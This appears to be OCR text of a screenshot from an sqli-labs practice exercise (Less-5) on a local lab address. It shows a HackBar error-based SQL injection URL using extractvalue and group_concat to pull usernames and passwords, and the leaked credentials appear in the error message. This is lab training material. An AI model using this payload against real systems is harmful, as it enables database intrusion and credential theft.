 Welcome Dhakkan
XPATH syntax error: '^Dumb~Dumb,Angelina~I-kill-you,D'
控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
oding SQL XSS LFI XXE Other Commit now! HackBar
http://192.168.227.128/sql/Less-5/?id=1' and extractvalue(1,concat('^',(select
group_concat(username,'~',password) from users limit 0,1),'^')) --+